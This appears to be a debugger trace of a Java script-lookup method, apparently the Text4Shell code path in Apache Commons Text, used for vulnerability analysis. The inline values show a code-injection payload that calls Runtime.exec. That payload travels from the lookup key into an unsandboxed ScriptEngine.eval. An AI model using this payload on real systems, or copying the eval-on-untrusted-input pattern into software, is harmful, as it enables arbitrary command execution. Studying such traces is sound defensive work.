 }
public String lookup(String key) {   key: "javascript:java.lang.Runtime.getRuntime().exec("calc")"
if (key == null) {
return null;
} else {
String[] keys = key.split(SPLIT_STR, limit: 2);   keys: ["javascript", "java.lang.Runti..."]
int keyLen = keys.length;   keyLen: 2
if (keyLen != 2) {   keyLen: 2
throw IllegalArgumentExceptions.format("Bad script key format [%s]; expected format is EngineName:Script.", new Object[]{key});   key: "javascript:java.lang.Runtime.getRuntime().exec("calc")"
} else {
String engineName = keys[0];   engineName: "javascript"
String script = keys[1];   keys: ["javascript", "java.lang.Runti..."]   script: "java.lang.Runtime.getRuntime().exec("calc")"
try {
ScriptEngine scriptEngine = (new ScriptEngineManager()).getEngineByName(engineName);   scriptEngine: NashornScriptEngine@1584
if (scriptEngine == null) {
throw new IllegalArgumentException("No script engine named " + engineName);   engineName: "javascript"
} else {
return Objects.toString(scriptEngine.eval(script), (String)null);   script: "java.lang.Runtime.getRuntime().exec("calc")"   scriptEngine: NashornScriptEngine@1584
}
} catch (Exception var7) {
throw IllegalArgumentExceptions.format(var7, format: "Error in script engine [%s] evaluating script [%s].", new Object[]{engineName, script});
}
}
}
}